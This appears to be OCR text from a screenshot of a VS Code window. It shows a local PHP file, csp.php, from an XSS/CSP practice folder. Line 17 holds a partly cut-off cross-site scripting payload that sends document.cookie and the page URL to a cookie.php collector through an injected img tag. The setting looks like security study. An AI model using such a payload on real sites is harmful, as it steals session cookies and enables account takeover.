 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ● csp.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
回收站
csp.php ● <?php Untitled-1 ●
ZIP
20220228_M
ysqlHoney...
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1
2
3
4
5 'self' ");
6
7
8
9
10
11
12
13
14
15
16 309789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 ookie.php?u='+window.location.href+'&c='+document.cookie;document.write("<img src="+url+" />");</script>
受限模式 0 0 行 17, 列 147 空格: 4 UTF-8 CRLF PHP 8.2
英 20:26
2023-06-22